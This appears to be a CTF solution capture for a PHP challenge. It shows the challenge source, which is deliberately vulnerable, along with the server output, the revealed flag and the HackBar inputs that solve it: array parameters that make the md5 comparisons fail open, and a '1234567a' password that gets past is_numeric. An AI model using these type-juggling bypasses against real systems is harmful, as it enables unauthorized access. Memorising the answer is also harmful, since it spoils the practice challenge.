 I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}'; if(isset($_GET['gg'])&&isset($_GET['id'])) { $id=$_GET['id'];
$gg=$_GET['gg']; if (md5($id) === md5($gg) && $id !== $gg) { echo 'You got the first step'; if(isset($_POST['passwd'])) { $passwd=$_POST['passwd']; if (!
is_numeric($passwd)) { if($passwd==1234567) { echo 'Good Job!'; highlight_file('flag.php'); die('By Retr_0'); } else { echo "can you think twice??"; } } else{ echo 'You
can not get it !'; } } else{ die('only one way to get the flag'); } } else { echo "You are not a real hacker!"; } } else{ die('Please input first'); } }
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
You got the first stepGood Job! <?php
$flag="flag{439317a7-66c6-4e99-b2fc-0c915d78a093}"
?> By Retr_0
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Load URL
http://abdaba88-ed63-4c2d-96cf-b2ecee8468ce.node5.buuoj.cn:81/?id[]=1&gg[]=2
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
passwd=1234567a